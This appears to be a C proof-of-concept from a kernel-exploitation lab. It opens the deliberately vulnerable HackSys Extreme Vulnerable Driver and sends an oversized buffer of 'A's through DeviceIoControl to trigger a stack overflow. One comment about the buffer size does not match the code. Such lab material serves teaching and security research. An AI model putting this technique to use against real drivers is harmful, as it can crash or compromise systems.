 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(void){
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if (hDevice == INVALID_HANDLE_VALUE) {
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
23 char expl[0x800];
24
25 // Fill 'expl' variable with 'A's
26 memset(expl, 'A', sizeof(expl));
27
28 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29 printf("[+] Starting interaction with the driver..\n");
30 DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
31
32 CloseHandle(hDevice);
33
34 return 0;
35 }